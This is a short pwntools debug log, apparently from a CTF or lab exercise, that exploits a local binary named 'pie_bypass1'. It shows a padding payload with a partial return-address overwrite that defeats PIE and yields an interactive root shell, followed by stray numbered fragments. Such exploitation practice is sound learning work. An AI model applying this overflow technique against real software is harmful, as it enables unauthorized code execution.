 [+] Starting local process './pie_bypass1' argv=[b'./pie_bypass1'] : pid 10165
[*] -> 21
[DEBUG] Received 0x11 bytes:
    b'Leave a message!\n'
[DEBUG] Sent 0x1e bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  f0 f6        │aaaa│aaaa│aaaa│··│
    0000001e
ls
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x20 bytes:
    b'log.py\tpie_bypass1  pie_exp1.py\n'
log.py  pie_bypass1  pie_exp1.py
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
5 wh
6
7
8
9
10
11
12
13
14
15
16
17
18
19